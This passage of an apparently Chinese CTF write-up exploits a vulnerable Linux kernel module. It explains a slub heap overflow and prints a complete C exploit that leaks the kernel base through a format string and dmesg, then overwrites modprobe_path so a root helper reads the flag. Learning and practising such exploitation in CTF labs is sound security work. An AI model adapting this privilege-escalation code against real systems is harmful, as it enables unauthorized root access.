
之后的利用思路就是依靠堆溢出,改一些free掉的chunk的fd位,然后就能分配chunk到我们想要的地址,实现任意地址写。比如我们申请一个0x400的堆块,然后看到有如下布局。后面紧跟着的就是下一个申请位置的fd 域。这里主要涉及到slub 堆分配器的原理,我们后面再进行详细学习,这里我们大概知道堆溢出劫持该fd域就能实现任意堆块分配就行。

最后执行我们一开始创建的/tmp/exec 文件即可触发root权限调用我们指向的可执行文件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 #include <string.h> #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <sys/stat.h> #include <sys/types.h> #include <sys/ioctl.h> void dev_write (int fd, char *buf,int len) { printf ("[*] write to su_buf\n" ); write(fd,buf,len); } void dev_malloc (int fd, int size) { printf ("[*] kmalloc a chunk of size %d\n" ,size); ioctl(fd, 0x73311337 , size); } void dev_free (int fd) { printf ("[*] chunk freed\n" ); ioctl(fd, 0x13377331 ); } void dev_printf (int fd) { printf ("[*] show content of the chunk\n" ); ioctl(fd, 0xDEADBEEF ); } unsigned long long get_kernel_leak () { FILE *fp = popen("dmesg" , "r" ); if (!fp) { perror("popen" ); exit (1 ); } char line[512 ]; unsigned long long leak = 0 ; while (fgets(line, sizeof (line), fp)) { if (strstr (line, "kernel:" )) { char *ptr = strstr (line, "kernel:" ); if (ptr) { printf ("[+] find kernel leak! %s" ,ptr+strlen ("kernel:" )); sscanf (ptr + strlen ("kernel:" ), "%llx" , &leak); break ; } } } pclose(fp); return leak; } int main () { system("echo -ne '#!/bin/sh\ncat /flag > /tmp/flag' > /tmp/p" ); system("chmod a+x /tmp/p" ); system("echo -ne '\xff\xff\xff\xff' > /tmp/exec" ); system("chmod a+x /tmp/exec" ); int fd = open("/dev/meizijiutql" , 2 ); if (fd < 0 ) { puts ("[*]open /dev/meizijiutql error!" ); exit (0 ); } dev_malloc(fd,0x50 ); char buf[0x1000 ] = "%llx-%llx-%llx-%llx-%llx-kernel:%llx" ; dev_write(fd,buf,100 ); dev_printf(fd); dev_printf(fd); unsigned long long leak = get_kernel_leak(); unsigned long long base = leak - 0x1C827F ; printf ("[*] Kernel base: 0x%llx\n" , base); unsigned long long modprobe_path = base + 0x1242320 ; printf ("[*] modprobe_path: 0x%llx\n" , modprobe_path); dev_malloc(fd,0x400 ); memset (buf,'a' ,0x400 ); memcpy (buf + strlen (buf), &modprobe_path, sizeof (modprobe_path)); dev_write(fd,buf,0x408 ); dev_malloc(fd,0x400 ); dev_malloc(fd,0x400 ); dev_write(fd,"/tmp/p" ,0x20 ); system("/tmp/exec" ); return 0 ; }
为了观察exp是否生效,这里我们可以在init脚本加上这么一段,并自己设置一个flag本地测试。
1
2
chown 0:0 flagchmod 600 flag
这里有可能可以成功,有时候执行exp时会崩溃退出,比较不稳定。而且我们自定义的可执行文件也不能直接执行/bin/sh 拿到root
shell ,一般只能用来把不可读的flag文件读取到一个指定的目录处。